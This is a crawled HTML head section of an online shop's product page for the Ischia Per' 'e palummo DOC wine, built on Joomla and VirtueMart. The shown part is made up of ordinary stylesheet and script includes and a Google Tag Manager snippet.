

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/shop-en/wines/56/ischia-per-e-palummo-doc-detail
body_size: 81339
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='com_virtuemart view-productdetails itemid-1277 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

	<meta charset="utf-8">
	<meta name="title" content="Ischia Per' 'e palummo doc">
	<meta name="description" content="Ischia Per' 'e palummo doc Wine Alcohol: 12.0-13.0% vol.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Wine: Ischia Per' 'e palummo doc</title>
	<link href="https://shop.ischia.it/en/shop-by-category/56/ischia-per-e-palummo-doc-detail" rel="canonical">
	<link href="https://shop.ischia.it/en/component/virtuemart/56/ischia-per-e-palummo-doc-detail?Itemid=1277" rel="alternate" hreflang="en">
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/chosen/css/chosen.css?1.8.7" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/components/com_jrealtimeanalytics/css/mainstyle.css?b293748ce4f17078df557286b220fa25" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css?b293748ce4f17078df557286b220fa25" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?b293748ce4f17078df557286b220fa25" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=50e68fb1" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=50e68fb1" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=50e68fb1" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=50e68fb1" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="https://shop.ischia.it/media/com_acym/css/module.min.css?v=1050" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="https://shop.ischia.it/media/com_acym/css/modal.min.css?v=1758539951" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<link href="/media/mod_falang/css/template.css?b293748ce4f17078df557286b220fa25" rel="stylesheet" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=" />
	<style nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler, span.cc-cookie-domains-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}</style>
	<style nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">a.cc-btn.cc-dismiss{display:none}</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/media/vendor/chosen/js/chosen.jquery.min.js?1.8.7" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/media/legacy/js/joomla-chosen.min.js?b293748ce4f17078df557286b220fa25" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_jrealtimeanalytics/js/stream.js?b293748ce4f17078df557286b220fa25" defer nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_jrealtimeanalytics/js/heatmap.js?b293748ce4f17078df557286b220fa25" defer nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script type="application/json" class="joomla-script-options new" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">{"media-picker-api":{"apiBaseUrl":"https:\/\/shop.ischia.it\/index.php?option=com_media&format=json"},"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"7a8dccc0b4d8a47e7378f5cf2c8e3d4d"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?b293748ce4f17078df557286b220fa25" defer nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?b293748ce4f17078df557286b220fa25" defer nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/plugins/system/gdpr/assets/js/init.js?b293748ce4f17078df557286b220fa25" defer nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.13.2" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" async nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=50e68fb1" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=50e68fb1" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.2.pack.js?vmver=1.3.4.2" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=50e68fb1" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
